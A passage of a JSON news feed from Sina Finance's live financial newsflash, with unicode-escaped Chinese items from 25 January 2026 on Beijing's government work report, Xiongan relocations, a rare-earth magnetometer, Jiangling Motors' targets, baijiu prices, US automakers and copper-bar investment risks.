f5c\u653f\u5e9c\u5de5\u4f5c\u62a5\u544a\u3002\u62a5\u544a\u63d0\u51fa\uff0c\u5317\u4eac\u52a0\u5feb\u5efa\u8bbe\u5168\u7403\u6570\u5b57\u7ecf\u6d4e\u6807\u6746\u57ce\u5e02\uff0c\u4eba\u5de5\u667a\u80fd\u5173\u952e\u751f\u6001\u5efa\u8bbe\u53d6\u5f97\u91cd\u5927\u8fdb\u5c55\uff0c\u533b\u7597\u3001\u5236\u9020\u3001\u79d1\u5b66\u7b49\u5e94\u7528\u4e2d\u8bd5\u57fa\u5730\u5728\u4eac\u843d\u5730\uff0c\u5907\u6848\u4e0a\u7ebf\u5927\u6a21\u578b\u6570\u91cf\u7a33\u5c45\u5168\u56fd\u9996\u4f4d\uff0c\u7ec4\u5efa\u5317\u4eac\u6570\u636e\u96c6\u56e2\uff0c\u6570\u667a\u5317\u4eac\u521b\u65b0\u4e2d\u5fc3\u6295\u5165\u8fd0\u884c\uff0c\u6570\u5b57\u7ecf\u6d4e\u589e\u52a0\u503c\u589e\u957f8.7%\u3002\u63a8\u52a8\u672a\u6765\u4ea7\u4e1a\u84c4\u529b\u53d1\u5c55\uff0c\u5168\u7403\u9996\u4e2a\u4eba\u5f62\u673a\u5668\u4eba\u9a6c\u62c9\u677e\u6bd4\u8d5b\u548c\u4e16\u754c\u4eba\u5f62\u673a\u5668\u4eba\u8fd0\u52a8\u4f1a\u4e3e\u4e16\u77a9\u76ee\uff0c6G\u5c0f\u89c4\u6a21\u5b9e\u9a8c\u7f51\u7387\u5148\u5efa\u6210\uff0c\u6731\u96c0\u4e09\u53f7\u53ef\u91cd\u590d\u4f7f\u7528\u706b\u7bad\u9996\u98de\u5165\u8f68\uff0c\u591a\u9879\u8111\u673a\u63a5\u53e3\u9886\u5148\u6210\u679c\u96c6\u4e2d\u4eae\u76f8\u3002\u5927\u529b\u53d1\u5c55\u73b0\u4ee3\u670d\u52a1\u4e1a\uff0c\u8f6f\u4ef6\u4fe1\u606f\u3001\u79d1\u6280\u670d\u52a1\u548c\u5546\u52a1\u670d\u52a1\u4e09\u5927\u4ea7\u4e1a\u5bf9\u7ecf\u6d4e\u589e\u957f\u8d21\u732e\u8d85\u4e94\u6210\uff0c\u91d1\u878d\u670d\u52a1\u5b9e\u4f53\u7ecf\u6d4e\u80fd\u6548\u4e0d\u65ad\u63d0\u5347\uff0c\u5317\u4eac\u8bc1\u5238\u4ea4\u6613\u6240\u4e0a\u5e02\u516c\u53f8\u8fbe288\u5bb6\u3001\u603b\u5e02\u503c\u8d858600\u4ebf\u5143\u3002\uff08\u5317\u4eac\u5546\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4635116:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:31:20","update_time":"2026-01-25 09:31:20","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"si931582\",\"key\":\"\\u6570\\u5b57\\u7ecf\\u6d4e\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpxz3206030.shtml\",\"docid\":\"nhinpxz3206030\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"110","name":"\u4e24\u4f1a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpxz3206030.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635114,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5317\u4eac\u5168\u529b\u652f\u6301\u96c4\u5b89\u65b0\u533a\u5efa\u8bbe\uff0c\u670d\u52a1\u4fdd\u969c\u4e00\u6279\u4e2d\u592e\u4f01\u4e1a\u8fc1\u5165\u96c4\u5b89\u3011\u5317\u4eac\u5e02\u5341\u516d\u5c4a\u4eba\u5927\u56db\u6b21\u4f1a\u8bae1\u670825\u65e5\u5f00\u5e55\u3002\u5317\u4eac\u5e02\u5e02\u957f\u6bb7\u52c7\u4f5c\u653f\u5e9c\u5de5\u4f5c\u62a5\u544a\u3002\u6bb7\u52c7\u5728\u56de\u987e2025\u5e74\u5de5\u4f5c\u65f6\u8bf4\uff0c\u5317\u4eac\u5168\u529b\u652f\u6301\u96c4\u5b89\u65b0\u533a\u5efa\u8bbe\uff0c\u670d\u52a1\u4fdd\u969c\u4e2d\u56fd\u4e2d\u5316\u3001\u4e2d\u56fd\u534e\u80fd\u7b49\u4e00\u6279\u4e2d\u592e\u4f01\u4e1a\u8fc1\u5165\u96c4\u5b89\u3002 \u5317\u4eac\u6301\u7eed\u6253\u597d\u201c\u758f\u6574\u4fc3\u201d\u7ec4\u5408\u62f3\uff0c\u758f\u89e3\u63d0\u8d28\u4e00\u822c\u5236\u9020\u4e1a\u4f01\u4e1a104\u5bb6\uff0c\u6cbb\u7406\u8fdd\u6cd5\u5efa\u8bbe2049\u4e07\u5e73\u65b9\u7c73\uff0c\u6838\u5fc3\u533a\u5e73\u623f\u7533\u8bf7\u5f0f\u9000\u79df2006\u6237\uff0c\u5317\u4eac\u5de5\u4e1a\u5927\u5b66\u623f\u5c71\u6821\u533a\u3001\u5317\u4eac\u513f\u7ae5\u533b\u9662\u4ea6\u5e84\u9662\u533a\u7b49\u5f00\u5de5\u5efa\u8bbe\u3002\u5168\u529b\u652f\u6301\u96c4\u5b89\u65b0\u533a\u5efa\u8bbe\uff0c\u670d\u52a1\u4fdd\u969c\u4e2d\u56fd\u4e2d\u5316\u3001\u4e2d\u56fd\u534e\u80fd\u7b49\u4e00\u6279\u4e2d\u592e\u4f01\u4e1a\u8fc1\u5165\u96c4\u5b89\uff0c\u96c4\u5b89\u65b0\u533a\u4e2d\u5173\u6751\u79d1\u6280\u56ed\u65b0\u589e\u5165\u9a7b\u4f01\u4e1a132\u5bb6\uff0c\u4eac\u96c4\u5feb\u7ebf\u3001\u4eac\u96c4\u57ce\u9645\u8854\u63a5\u5347\u7ea7\uff0c\u201c\u4e09\u6821\u4e00\u9662\u201d\u670d\u52a1\u80fd\u529b\u4e0d\u65ad\u63d0\u5347\u3002\u9ad8\u6c34\u5e73\u5efa\u8bbe\u57ce\u5e02\u526f\u4e2d\u5fc3\uff0c\u4e1c\u516d\u73af\u5165\u5730\u6539\u9020\u5de5\u7a0b\u5efa\u6210\u901a\u8f66\uff0c\u5317\u4eac\u901a\u5dde\u7ad9\u5f00\u901a\u8fd0\u8425\uff0c\u9996\u65c5\u96c6\u56e2\u7b49\u5e02\u5c5e\u56fd\u4f01\u8fc1\u5165\u526f\u4e2d\u5fc3\uff0c\u526f\u4e2d\u5fc3\u8981\u7d20\u5e02\u573a\u5316\u914d\u7f6e\u7efc\u5408\u6539\u9769\u8bd5\u70b9\u83b7\u56fd\u5bb6\u6279\u590d\u3002","multimedia":"","commentid":"live:finance-152-4635114:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:29:48","update_time":"2026-01-25 09:29:48","is_need_check":"1","check_time":"2026-01-25 09:29:52","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000931\",\"key\":\"\\u4e2d\\u5173\\u6751\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpya0401116.shtml\",\"docid\":\"nhinpya0401116\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"110","name":"\u4e24\u4f1a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpya0401116.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635111,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5305\u94a2\u96c6\u56e2\uff1a\u56fd\u5185\u9996\u53f0\u8d85\u5bfc\u78c1\u573a\u9ad8\u6e29\u632f\u52a8\u6837\u54c1\u78c1\u5f3a\u8ba1\u5728\u5305\u5934\u7a00\u571f\u7814\u7a76\u9662\u6295\u7528\u3011\u636e\u5305\u94a2\u96c6\u56e2\u6d88\u606f\uff0c\u7531\u7eaf\u56fd\u4ea7\u6a21\u7ec4\u642d\u5efa\u7684\u8d85\u5bfc\u78c1\u573a\u9ad8\u6e29\u632f\u52a8\u6837\u54c1\u78c1\u5f3a\u8ba1\u65e5\u524d\u5728\u5305\u5934\u7a00\u571f\u7814\u7a76\u9662\u7ec4\u88c5\u8c03\u8bd5\u5e76\u6295\u7528\uff0c\u8be5\u8bbe\u5907\u53ef\u4ee5\u540c\u65f6\u6ee1\u8db3\u6c38\u78c1\u6750\u6599\u9ad8\u6e29\u548c\u5f3a\u78c1\u573a\u6d4b\u91cf\u9700\u6c42\u3002\u6b64\u6b21\u6295\u7528\u7684\u8d85\u5bfc\u78c1\u4f53\u632f\u52a8\u6837\u54c1\u78c1\u5f3a\u8ba1\u4f7f\u7528\u8d85\u5bfc\u78c1\u4f53\u4f5c\u4e3a\u52b1\u78c1\u8bbe\u5907\uff0c\u5177\u6709\u8d85\u5bfc\u52b1\u78c1\u3001\u6e29\u5ea6\u8303\u56f4\u5bbd\u3001\u6d4b\u91cf\u7075\u654f\u5ea6\u9ad8\uff0c\u6d4b\u91cf\u901f\u5ea6\u5feb\uff0c\u6d4b\u91cf\u64cd\u4f5c\u65b9\u4fbf\uff0c\u6d4b\u91cf\u9009\u4ef6\u4e30\u5bcc\u7b49\u7279\u70b9\uff0c\u6700\u5927\u78c1\u573a\u53ef\u8fbe6T\uff0c\u6700\u9ad8\u6d4b\u91cf\u6e29\u5ea6800\u2103\u3002","multimedia":"","commentid":"live:finance-152-4635111:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:27:35","update_time":"2026-01-25 09:27:35","is_need_check":"1","check_time":"2026-01-25 09:29:55","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"007910\",\"key\":\"\\u7a00\\u571f\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpya0400576.shtml\",\"docid\":\"nhinpya0400576\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpya0400576.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635107,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6c5f\u94c3\u96c6\u56e2\uff1a\u76ee\u6807\u52302030\u5e74\u5b9e\u73b0\u5e74\u6574\u8f66\u9500\u91cf100\u4e07\u8f86\u3001\u8425\u4e1a\u6536\u51652000\u4ebf\u5143\u30111\u670824\u65e5\uff0c2026\u5e74\u6c5f\u94c3\u6c7d\u8f66\u4f9b\u5e94\u5546\u4f19\u4f34\u5927\u4f1a\u5728\u5357\u660c\u4e3e\u884c\u3002\u6c5f\u94c3\u96c6\u56e2\u515a\u59d4\u4e66\u8bb0\u3001\u8463\u4e8b\u957f\u3001\u6c5f\u94c3\u80a1\u4efd\u8463\u4e8b\u957f\u90b1\u5929\u9ad8\u6307\u51fa\uff0c\u201c\u5341\u4e94\u4e94\u201d\u65f6\u671f\uff0c\u6c5f\u94c3\u96c6\u56e2\u5c06\u951a\u5b9a\u201c1236\u201d\u6218\u7565\u76ee\u6807\uff0c\u5373\u52302030\u5e74\uff0c\u5b9e\u73b0\u5e74\u6574\u8f66\u9500\u91cf100\u4e07\u8f86\u3001\u8425\u4e1a\u6536\u51652000\u4ebf\u5143\u3001\u6d77\u5916\u9500\u91cf\u5360\u6bd430%\u3001\u65b0\u80fd\u6e90\u9500\u91cf\u5360\u6bd460%\u3002","multimedia":"","commentid":"live:finance-152-4635107:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:21:56","update_time":"2026-01-25 09:21:56","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000550\",\"key\":\"\\u6c5f\\u94c3\\u6c7d\\u8f66\"},{\"market\":\"cn\",\"symbol\":\"si000941\",\"key\":\"\\u65b0\\u80fd\\u6e90\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpxz3204463.shtml\",\"docid\":\"nhinpxz3204463\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpxz3204463.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635102,"zhibo_id":152,"type":1,"rich_text":"\u3010\u9152\u4ef7\u5185\u53c21\u670825\u65e5\u4ef7\u683c\u53d1\u5e03 \u5341\u5927\u5355\u54c1\u7ed3\u6784\u6027\u56de\u5347\u7cbe\u54c1\u8305\u53f0\u9886\u6da8\u3011\u65b0\u6d6a\u8d22\u7ecf\u201c\u9152\u4ef7\u5185\u53c2\u201d\u8fc7\u53bb24\u5c0f\u65f6\u6536\u96c6\u7684\u6570\u636e\u663e\u793a\uff0c\u4e2d\u56fd\u767d\u9152\u5e02\u573a\u5341\u5927\u5355\u54c1\u7684\u7ec8\u7aef\u96f6\u552e\u5747\u4ef7\u57281\u670825\u65e5\u8fce\u6765\u7ed3\u6784\u6027\u56de\u5347\u3002\u5982\u679c\u5341\u5927\u5355\u54c1\u5404\u53d6\u4e00\u74f6\u6574\u4f53\u6253\u5305\u552e\u5356\uff0c\u4eca\u65e5\u603b\u552e\u4ef7\u4e3a8893\u5143\uff0c\u8f83\u6628\u65e5\u4e0a\u6da820\u5143\uff0c\u5e76\u521b\u4e0b\u8fd1\u4e94\u65e5\u65b0\u9ad8\u3002\u5e02\u573a\u5728\u524d\u671f\u5c0f\u5e45\u76d8\u6574\u540e\uff0c\u7ec8\u7aef\u5747\u4ef7\u5448\u73b0\u9636\u6bb5\u6027\u4fee\u590d\uff0c\u4f46\u6838\u5fc3\u5355\u54c1\u8d70\u52bf\u6301\u7eed\u5206\u5316\uff0c\u663e\u793a\u884c\u4e1a\u4ecd\u5904\u4e8e\u7ed3\u6784\u6027\u8c03\u6574\u9636\u6bb5\u3002\n\n\u4eca\u65e5\u5e02\u573a\u5448\u73b0\u516d\u6da8\u56db\u8dcc\u7684\u5206\u5316\u683c\u5c40\u3002\u4e0a\u6da8\u4ea7\u54c1\u4e2d\uff0c\u7cbe\u54c1\u8305\u53f0\u73af\u6bd4\u4e0a\u6da816\u5143\u4e00\u9a6c\u5f53\u5148\uff0c\u4e94\u7cae\u6db2\u666e\u4e94\u516b\u4ee3\u4e0a\u6da810\u5143\uff0c\u5747\u4e3a\u652f\u6491\u5747\u4ef7\u4e0a\u884c\u7684\u4e3b\u8981\u52a8\u529b\uff1b\u56fd\u7a961573\u4e0a\u884c6\u5143\/\u74f6\uff1b\u9752\u82b1\u90ce\u4e0a\u6da84\u5143\/\u74f6\uff1b\u6d0b\u6cb3\u68a6\u4e4b\u84ddM6+\u4e0e\u6c34\u6676\u5251\u5357\u6625\u5747\u5fae\u6da81\u5143\/\u74f6\uff0c\u8d70\u52bf\u5e73\u7a33\u3002\u4e0b\u8dcc\u4ea7\u54c1\u65b9\u9762\uff0c\u4e60\u9152\u541b\u54c1\u4e0b\u8dcc6\u5143\/\u74f6\uff1b\u9752\u82b1\u6c7e20\u4e0b\u8dcc5\u5143\/\u74f6\uff1b\u98de\u5929\u8305\u53f0\u53d7i\u8305\u53f0\u5e73\u53f0\u5e38\u6001\u5316\u4f9b\u5e94\u5f71\u54cd\uff0c\u7ec8\u7aef\u4ef7\u683c\u627f\u538b\uff0c\u73af\u6bd4\u5fae\u8dcc4\u5143\/\u74f6\uff1b\u53e4\u4e95\u8d21\u53e420\u4e0b\u8dcc3\u5143\/\u74f6\uff0c\u6574\u4f53\u6ce2\u52a8\u5e45\u5ea6\u6536\u7a84\u3002","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/196\/w750h1846\/20260125\/c339-559222b0b389361e714c324f2c78d0b5.png"]},"commentid":"live:finance-152-4635102:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:10:34","update_time":"2026-01-25 09:10:34","is_need_check":"1","check_time":"2026-01-25 09:10:42","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000858\",\"key\":\"\\u4e94\\u7cae\\u6db2\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpyh1822288.shtml\",\"docid\":\"nhinpyh1822288\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"},{"id":"202","name":"\u539f\u521b"}],"like_nums":0,"comment_list":{"list":[{"mid":"69758154-7B934E0B-1827A17E0-93F-7B5","comment_mid":"0","channel":"live","newsid":"finance-152-4635102","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-25 10:35:00","agree":"0","score":"5","hot":"0","against":"1769308500","length":"39","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"6484006880","nick":"NAVI5241","usertype":"financeapp","content":"\u8dcc\u5c31\u8dcc\uff0c\u8fd8\u4ec0\u4e48i\u8305\u53f0\u4f9b\u8d27\u627f\u538b\uff0c1650\u4e00\u74f6\u98de\u5929\u8c01\u4e70\u554a\uff0c\u8e72\u4e00\u4e0bi\u8305\u53f0\u5c31\u80fd\u4e70\u5f97\u5230\u4e86","ip":"","config":"wb_verified=0&wb_screen_name=NAVI5241&area=\u91cd\u5e86&wb_user_id=6484006880&withMobile=&followers_count=1&wb_description=&client_port=55966&cjguba_id=2&wb_profile_img=https:\/\/tvax2.sinaimg.cn\/crop.0.0.896.896.50\/0074Oeo8ly8g9e2wnsttij30ow0ow3zy.jpg&wb_verified_type=&wb_time=1769308500&city_code=CN50010000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax2.sinaimg.cn\/crop.0.0.896.896.50\/0074Oeo8ly8g9e2wnsttij30ow0ow3zy.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u91cd\u5e86","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"1107","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpyh1822288.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635095,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u56fd\u8f66\u4f01\u7684\u6d77\u5916\u4e1a\u52a1\u89c4\u6a21\u6301\u7eed\u840e\u7f29\u3011\u591a\u5e74\u6765\uff0c\u7f8e\u56fd\u8f66\u4f01\u7684\u6d77\u5916\u4e1a\u52a1\u89c4\u6a21\u4e00\u76f4\u5728\u840e\u7f29\u3002\u901a\u7528\u6c7d\u8f66\u4e8e2017\u5e74\u5c06\u5176\u6b27\u6d32\u4e1a\u52a1\u6b27\u5b9d\u51fa\u552e\u7ed9\u4e86\u6807\u81f4\uff0c\u540e\u8005\u540e\u6765\u4e0e\u83f2\u4e9a\u7279\u514b\u83b1\u65af\u52d2\u5408\u5e76\uff0c\u7ec4\u5efa\u4e3a\u65af\u7279\u5170\u8482\u65af\u96c6\u56e2\u3002\u4eca\u5e74\u7b2c\u4e09\u5b63\u5ea6\uff0c\u901a\u7528\u6c7d\u8f66\u5728\u7f8e\u56fd\u3001\u52a0\u62ff\u5927\u548c\u58a8\u897f\u54e5\u4ee5\u5916\u5e02\u573a\u7684\u8425\u6536\u5360\u6bd4\u4ec5\u4e3a8%\u3002 \u798f\u7279\u76ee\u524d\u5728\u82f1\u56fd\u3001\u6fb3\u5927\u5229\u4e9a\u7b49\u5c11\u6570\u51e0\u4e2a\u56fd\u5bb6\u4ecd\u662f\u4e3b\u6d41\u6c7d\u8f66\u54c1\u724c\uff0c\u4f46\u5728\u6b27\u6d32\u5e02\u573a\u7684\u4efd\u989d\u5927\u5e45\u7f29\u6c34\u3002\u6b27\u6d32\u6c7d\u8f66\u5236\u9020\u5546\u534f\u4f1a\u7684\u6570\u636e\u663e\u793a\uff0c\u798f\u7279\u5728\u6b27\u76df\u5e02\u573a\u7684\u5360\u6709\u7387\u5df2\u4ece2020\u5e74\u76845%\u964d\u81f3\u53bb\u5e74\u76843%\u3002\u53bb\u5e74\uff0c\u798f\u7279\u5173\u95ed\u4e86\u5176\u4f4d\u4e8e\u5fb7\u56fd\u8428\u5c14\u8def\u6613\u7684\u5de5\u5382\uff0c\u8fd9\u5ea7\u57ce\u5e02\u6bd7\u90bb\u6cd5\u56fd\u8fb9\u5883\u3002","multimedia":"","commentid":"live:finance-152-4635095:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 08:57:22","update_time":"2026-01-25 08:57:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"gm\",\"key\":\"\\u901a\\u7528\\u6c7d\\u8f66\"},{\"market\":\"us\",\"symbol\":\"f\",\"key\":\"\\u798f\\u7279\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpyh1819741.shtml\",\"docid\":\"nhinpyh1819741\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpyh1819741.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635093,"zhibo_id":152,"type":0,"rich_text":"\u3010\u94dc\u6761\u6295\u8d44\u8c28\u9632\u201c\u4e70\u5f97\u5230\u3001\u5356\u4e0d\u51fa\u201d\u3011\u53d7\u8bbf\u4e13\u5bb6\u8ba4\u4e3a\uff0c\u5728\u94dc\u6761\u6295\u8d44\u60f3\u8c61\u7a7a\u95f4\u80cc\u540e\u6697\u85cf\u98ce\u9669\u3002\u5728\u56fd\u4fe1\u671f\u8d27\u9996\u5e2d\u5206\u6790\u5e08\u987e\u51af\u8fbe\u770b\u6765\uff0c\u5f53\u524d\u5e02\u573a\u4e2d\u51fa\u73b0\u7684\u201c\u94dc\u6761\u70ed\u201d\uff0c\u5e76\u975e\u57fa\u4e8e\u6210\u719f\u7684\u6295\u8d44\u4f53\u7cfb\uff0c\u66f4\u591a\u662f\u4e00\u79cd\u501f\u52a9\u5927\u5b97\u5546\u54c1\u4e0a\u6da8\u53d9\u4e8b\u800c\u8fdb\u884c\u7684\u6982\u5ff5\u7092\u4f5c\u3002\u4e0e\u9ec4\u91d1\u7b49\u8d35\u91d1\u5c5e\u6295\u8d44\u76f8\u6bd4\uff0c\u94dc\u6761\u7684\u56de\u8d2d\u4e0e\u6d41\u901a\u4f53\u7cfb\u4e0d\u5b8c\u5584\u3002\u4e0d\u540c\u4e8e\u91d1\u6761\u3001\u94f6\u6761\uff0c\u6295\u8d44\u94dc\u6761\u76ee\u524d\u65e2\u7f3a\u4e4f\u7edf\u4e00\u7684\u8d28\u91cf\u8ba4\u8bc1\u6807\u51c6\uff0c\u4e5f\u6ca1\u6709\u5f62\u6210\u6210\u719f\u7684\u56de\u8d2d\u5b9a\u4ef7\u673a\u5236\u3002\u591a\u6570\u5546\u5bb6\u4e5f\u76f4\u8a00\uff0c\u76ee\u524d\u5e02\u573a\u4e2d\u613f\u610f\u56de\u6536\u94dc\u6761\u7684\u5e97\u94fa\u6570\u91cf\u6709\u9650\uff0c\u56de\u6536\u4ef7\u683c\u548c\u6807\u51c6\u4e5f\u4e0d\u900f\u660e\u3002\u4e00\u65e6\u5e02\u573a\u60c5\u7eea\u53d1\u751f\u53d8\u5316\uff0c\u6295\u8d44\u8005\u53ef\u80fd\u9762\u4e34\u201c\u4e70\u5f97\u5230\u3001\u5356\u4e0d\u51fa\u201d\u7684\u98ce\u9669\u3002\u4e0e\u6b64\u540c\u65f6\uff0c\u91d1\u5c5e\u94dc\u4f5c\u4e3a\u6295\u8d44\u54c1\u4e5f\u5907\u53d7\u4e89\u8bae\u3002\u987e\u51af\u8fbe\u8868\u793a\uff0c\u94dc\u7684\u4ef7\u683c\u53d1\u73b0\u4e3b\u8981\u4f9d\u8d56\u671f\u8d27\u5e02\u573a\u548c\u5927\u5b97\u8d38\u6613\u4f53\u7cfb\uff0c\u4e0e\u9ec4\u91d1\u767d\u94f6\u7684\u91d1\u878d\u548c\u5546\u54c1\u7684\u53cc\u91cd\u5c5e\u6027\u5dee\u5f02\u8f83\u5927\u3002\u901a\u8fc7\u6295\u8d44\u94dc\u6761\u53c2\u4e0e\u94dc\u4ef7\u6ce2\u52a8\uff0c\u672c\u8d28\u4e0a\u662f\u5c06\u5de5\u4e1a\u54c1\u201c\u6295\u8d44\u5316\u201d\uff0c\u4f46\u7f3a\u4e4f\u4f5c\u4e3a\u6295\u8d44\u54c1\u76f8\u5e94\u7684\u5e02\u573a\u4fdd\u969c\u3002\uff08\u65b0\u534e\u793e\uff09","multimedia":"","commentid":"live:finance-152-4635093:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 08:53:10","update_time":"2026-01-25 08:53:10","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_cu0\",\"key\":\"\\u94dc\"},{\"market\":\"commodity\",\"symbol\":\"nf_bc0\",\"key\":\"\\u94dc\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"005106\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"012724\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"si000979\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\"},{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\\u9ec4\\u91d1\",\"sym_party_status\":\"1\"},{\"market\":\"commodity\",\"symbol\":\"nf_ag0\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u767d\\u94f6\"}],\"needPus